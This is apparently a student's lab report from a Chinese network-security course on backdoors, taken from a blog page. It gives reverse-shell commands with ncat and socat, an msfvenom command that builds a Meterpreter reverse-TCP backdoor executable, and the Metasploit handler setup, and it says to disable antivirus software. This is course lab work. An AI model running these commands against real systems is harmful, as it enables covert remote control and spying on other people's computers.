20155207王雪纯 Exp2 后门原理与实践

20155207王雪纯 Exp2 后门原理与实践

实验步骤

一、windows获取Linux shell



Windows:使用 ipconfig 命令查看当前机器IP地址。



进入ncat所在文件地址,使用ncat命令打开监听

Linux反弹连接win:





二、Linux获得Windows Shell

在Linux终端输入命令ifconfig查看虚拟机Linux的IP号。

然后输入命令nc -l -p 5207让虚拟机开始监听指定端口5207

在Windows命令行终端输入命令ncat.exe -e cmd.exe Linux的IP 5207,让Windows准备监听端口5207

Linux获得Windows的相关信息,乱码是不可识别的中文



三、使用netcat获取主机操作Shell,cron启动



windows下监听端口:

输入ncat.exe -l 端口号

linux连接端口:

输入nc windows_IP 端口号

会话过程(可加入参数传输文件):



四、使用socat获取主机操作Shell, 任务计划启动

下载并解压socat

输入指令socat - tcp:windows_IP:5207



使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

关闭所有杀毒软件。

端输入命令:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=Linux的IP LPORT=5207 -f exe > 20155207_backdoor.exe

建立后门程序





在Kali上使用msfconsole指令进入msf控制台,使用监听模块,设置payload,设置反弹回连的IP和端口。

输入以下命令:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST Linux的IP

set LPORT 5223

show options

再输入exploit开始监听。

最后摄像头就是连接不上,不知道为撒

基础问题回答

(1)例举你能想到的一个后门进入到你系统中的可能方式?

当我们通过这样的第三方平台下载的软件,就很有可能通过我们的主动点击下载安装到自己的主机上,使自己的电脑感染木马病毒

(2)例举你知道的后门如何启动起来(win及linux)的方式?

win:后门可能作为一个exe文件藏在主机下,然后通过诱导用户主动点击、修改注册表、添加到开机自启动项、或者和我们常用的软件绑定在一起同时启动,具有很高的隐蔽性。

linux:linux中可以通过crontab功能将木马设为定时启动,也可以通过对正常软件的绑定注入shellcode达到开启后门的目的

(3)Meterpreter有哪些给你映像深刻的功能?

录音拍照截屏以及记录键击,可能泄露大量隐私

(4)如何发现自己有系统有没有被安装后门?

安装可靠的杀毒软件

实验总结与体会

这次实践中,我掌握了了后门的基本原理及它的运行过程,让我从实践的角度切实了解到计算机后门的存在和一些初级的后门设置方法。但本次实验过程中还是很不顺利,经常出现差错,可能是网络设置的问题,也可能是我对实验理解不够透彻,最后用的同学的电脑完成了实验,希望在下次实验时能够进一步学习后门的有关知识

20155207王雪纯 Exp2 后门原理与实践的更多相关文章

- 2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践 1. 后门原理与实践实验说明及预备知识 一.实验说明 任务一:使用netcat获取主机操作Shell,cron启动 ( ...

- 20155324《网络对抗》Exp2 后门原理与实践

20155324<网络对抗>Exp2 后门原理与实践 20155324<网络对抗>Exp2 后门原理与实践 常用后门工具实践 Windows获得Linux Shell 在Win ...

- 2018-2019-2 20165237《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165237<网络对抗技术>Exp2 后门原理与实践 一.实践目标 使用netcat获取主机操作Shell,cron启动 使用socat获取主机操作Shell, ...

- 2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践 实验内容(概要): (1)使用netcat获取主机Shell,cron启动 首先两个电脑(虚拟机)都得有netcat, ...

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践 - 实验任务 (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用socat获取主 ...

- 2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践 一.实验要求 (3.5分) (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用soc ...

- 2018-2019-2 20165235《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165235<网络对抗技术>Exp2 后门原理与实践 实验内容 1.使用netcat获取主机操作Shell,cron启动 2.使用socat获取主机操作Shel ...

- 2018-2019-2 网络对抗技术 20165311 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165311 Exp2 后门原理与实践 后门的基本概念 常用后门工具 netcat Win获得Linux Shell Linux获得Win Shell Met ...

- 2018-2019-2 网络对抗技术 20165317 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165317 Exp2 后门原理与实践 基础问题回答 例举你能想到的一个后门进入到你系统中的可能方式? 下载免费应用的时候会有绑定木马. 浏览某些网页时会有内 ...

随机推荐

- 八、Web移动端Fixed布局的解决方案

移动端业务开发,iOS 下经常会有 fixed 元素和输入框(input 元素)同时存在的情况. 但是 fixed 元素在有软键盘唤起的情况下,会出现许多莫名其妙的问题. 这篇文章里就提供一个简单的有 ...

- PRINCE2是什么?

PRINCE是PRoject IN Controlled Environment(受控环境下的项目管理)的简称. PRINCE2描述了如何以一种逻辑性的.有组织的方法,按照明确的步骤对项目进行管理. ...

- LeetCode题解之Find the Difference

1.题目描述 2.题目分析 比较两个字符串中加入的一个字符,由于可能在字符串中加入一个已经存在的字符,因此使用hash table 去统计字符个数最好. 3.代码 char findTheDiffer ...

- ELK搭建实时日志分析平台之二Logstash和Kibana搭建

本文书接前回<ELK搭建实时日志分析平台之一ElasticSearch> 文:铁乐与猫 四.安装Logstash logstash是一个数据分析软件,主要目的是分析log日志. 1)下载和 ...

- (1)基于tcp协议的编程模型 (2)tcp协议和udp协议的比较 (3)基于udp协议的编程模型 (4)反射机制

1.基于tcp协议的编程模型(重中之重)1.1 编程模型服务器: (1)创建ServerSocket类型的对象,并提供端口号: (2)等待客户端的连接请求,调用accept()方法: (3)使用输入输 ...

- Oracle判断表、列、主键是否存在的方法

在编写程序时,数据库结构会经常变化,所以经常需要编写一些数据库脚本,编写完成后需发往现场执行,如果已经存在或者重复执行,有些脚本会报错,所以需要判断其是否存在,现在我就把经常用到的一些判断方法和大家分 ...

- ZT pthread_cleanup_push()/pthread_cleanup_pop()的详解

pthread_cleanup_push()/pthread_cleanup_pop()的详解 分类: Linux 2010-09-28 16:02 1271人阅读 评论(1) 收藏 举报 async ...

- debian 7 终端上无法调出输出法

debian 7 终端konsole上无法调出输出法,无法输入汉字的问题解决方案, export GTK_IM_MODULE=fcitxexport QT_IM_MODULE=fcitxexport ...

- log4j.properties的配置详解

log4j.rootLogger=ERROR,A1log4j.appender.A1=org.apache.log4j.ConsoleAppenderlog4j.appender.A1.layout= ...

- loj6119 「2017 山东二轮集训 Day7」国王

题目描述 在某个神奇的大陆上,有一个国家,这片大陆的所有城市间的道路网可以看做是一棵树,每个城市要么是工业城市,要么是农业城市,这个国家的人认为一条路径是 exciting 的,当且仅当这条路径上的工 ...